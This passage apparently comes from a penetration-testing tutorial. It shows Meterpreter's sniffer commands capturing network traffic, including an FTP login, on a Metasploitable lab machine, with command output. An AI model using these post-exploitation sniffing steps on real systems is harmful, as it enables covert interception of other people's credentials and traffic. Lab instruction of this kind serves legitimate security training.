 5. Before we begin capturing packets, we will first enumerate the available
interfaces using the sniffer_interfaces command:
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true
dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:4294967295 mtu:0
usable:false dhcp:false wifi:false )
3 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514
usable:true dhcp:false wifi:false )
4 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514
usable:true dhcp:true wifi:false )
6. Then, we will start sniffing on the third interface using the sniffer_start,
followed by the interface ID:
meterpreter > sniffer_start 3
[*] Capture started on interface 3 (50000 packet buffer)
7. To generate some traffic, we will log in to the Metasploitable 3 machine, open a
command prompt and FTP to the Metasploitable 2 machine, using the username
user and the password user:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>ftp 192.168.216.129
Connected to 192.168.216.129.
220 (vsFTPd 2.3.4)
User (192.168.216.129:(none)): user
331 Please specify the password.
Password:
230 Login successful.
ftp> _
Then, we will stop the sniffer using the sniffer_stop 3 command:
meterpreter > sniffer_stop 3
[*] Capture stopped on interface 3
[*] There are 53 packets (4561 bytes) remaining
[*] Download or release them using 'sniffer_dump' or
'sniffer_release'